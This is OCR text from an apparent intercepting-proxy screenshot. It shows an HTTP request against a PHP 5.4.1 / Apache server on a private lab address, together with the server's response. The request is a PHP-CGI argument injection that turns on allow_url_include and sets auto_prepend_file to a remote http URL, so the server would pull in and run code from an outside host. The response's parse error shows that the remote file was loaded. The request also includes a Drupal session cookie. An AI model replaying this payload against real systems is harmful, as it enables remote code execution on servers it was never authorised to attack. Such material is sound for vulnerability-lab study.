 1 GET /index.php?
-d+allow_url_include%3don+-d+auto_prepend_file%3dhttp://
/1.txt HTTP/1.1
2 Host: 192.168.17.128:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: has_js=1; SESS167616f337b36bc3317821dee68eb0a5=
_rICC-9S3TWu9bEZtqTdJs2_kawzBmIElNg7IVw3EdQ;
Drupal.toolbar.collapsed=0
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 0
11
12
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Sep 2023 12:15:07 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.4.1
5 Vary: Accept-Encoding
6 Content-Length: 133
7 Connection: close
8 Content-Type: text/html
9
10 <br />
11 <b>
Parse error
</b>
: syntax error, unexpected ')', expecting ']' in <b>
http:/1.txt
</b>
on line <b>
1
</b>
<br />
12